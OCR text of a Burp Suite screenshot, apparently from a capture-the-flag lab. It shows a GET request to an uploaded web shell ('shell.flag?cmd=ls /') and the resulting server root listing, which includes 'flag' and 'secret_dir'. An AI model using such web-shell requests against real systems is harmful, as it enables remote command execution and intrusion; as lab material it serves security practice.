 Request
Pretty Raw Hex Hackvertor \n
1 GET /image-sharing/file_contents/shell.flag?cmd=ls / HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/image-sharing/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
13 Cf-Ray: 865573ee0df704fd-HKG
14 Alt-Svc: h3=":443"; ma=86400
15
16 bin
17 boot
18 dev
19 etc
20 flag
21 home
22 lib
23 lib64
24 media
25 mnt
26 opt
27 proc
28 proxy
29 root
30 run
31 sbin
32 secret_dir
33 srv
34 sys
35 tmp
36 usr
37 var
38
Inspector
Notes